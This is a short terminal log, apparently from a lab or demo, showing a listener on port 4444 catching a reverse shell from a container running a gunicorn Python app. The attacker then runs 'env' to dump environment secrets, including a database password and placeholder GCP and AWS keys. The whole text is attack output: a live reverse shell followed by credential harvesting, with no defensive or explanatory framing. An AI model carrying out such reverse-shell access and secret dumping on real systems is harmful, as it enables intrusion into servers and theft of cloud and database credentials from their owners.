 Listening on 0.0.0.0 4444
Connection received on 192.168.1.221 60419
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
I have no name!@7a5e0eab91f1:/app$ env
env
DB_PASSWORD=supersecret123
GCP_TOKEN=fake-gcp-token
PYTHON_SHA256=849da87af4df137710c1796e276a955f7a85c9f971081067c8f565d
15c352a09
HOSTNAME=7a5e0eab91f1
PYTHON_VERSION=3.11.12
SERVER_SOFTWARE=gunicorn/23.0.0
PWD=/app
HOME=/
LANG=C.UTF-8
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
AWS_SECRET_ACCESS_KEY=fake-aws-key
SHLVL=2
PATH=/opt/venv/bin:/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr
/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
I have no name!@7a5e0eab91f1:/app$